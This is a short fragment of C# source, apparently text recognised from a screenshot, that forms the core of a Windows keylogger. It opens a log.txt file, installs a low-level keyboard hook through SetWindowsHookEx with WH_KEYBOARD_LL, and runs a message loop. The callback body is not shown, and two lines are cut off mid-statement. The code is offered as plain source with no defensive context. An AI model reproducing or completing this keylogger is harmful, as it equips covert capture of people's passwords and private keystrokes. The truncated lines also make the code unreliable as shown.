
    private const string logFileName = "log.txt";

    private static StreamWriter logFile;

    private static HookProc hookProc = HookCallback;

    private static IntPtr hookId = IntPtr.Zero;

    public static void Main() {

      logFile = File.AppendText(logFileName);

      logFile.AutoFlush = true;

      hookId = SetHook(hookProc);

      Application.Run();

      UnhookWindowsHookEx(hookId);

    }

    private static IntPtr SetHook(HookProc hookProc) {
      IntPtr moduleHandle = GetModuleHandle(Process.G
      return SetWindowsHookEx(WH_KEYBOARD_LL, hookProc
    }
